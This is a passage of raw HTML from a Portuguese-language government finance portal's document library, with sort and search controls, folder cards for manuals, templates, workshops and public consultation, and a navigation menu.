href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=145427&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId=145427&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId" type="hidden" value="145427"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId" type="hidden" value="145427"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo" type="hidden" value="true"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId" type="hidden" value="89129"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Documentos Técnicos</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 4 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"     type="hidden" value="1769135290911"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=downloads&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesSearchContainer"> <div class="splitter splitter-spaced"> Pastas </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="145404" data-title="Manuais" > <div class="checkbox checkbox-card checkbox-middle-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFolder" title="Selecionar" type="checkbox" value="145404" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145404?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1" title="Manuais" >
					Manuais
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="145431" data-title="Modelos" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFolder" title="Selecionar" type="checkbox" value="145431" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145431?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1" title="Modelos" >
					Modelos
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="3720222" data-title="Oficina de trabalho" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFolder" title="Selecionar" type="checkbox" value="3720222" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/3720222?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1" title="Oficina de trabalho" >
					Oficina de trabalho
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="4764742" data-title="Consulta Pública" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFolder" title="Selecionar" type="checkbox" value="4764742" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/4764742?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F145427%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId%3D-1" title="Consulta Pública" >
					Consulta Pública
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

		
			<li></li>
		
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	

















































			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=%7BfolderId%7D&amp;p_auth=UA24Ee8O" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=%7BfolderId%7D&amp;p_auth=UA24Ee8O" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=%7BfolderId%7D&amp;p_auth=UA24Ee8O" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"></span> <section class="portlet" 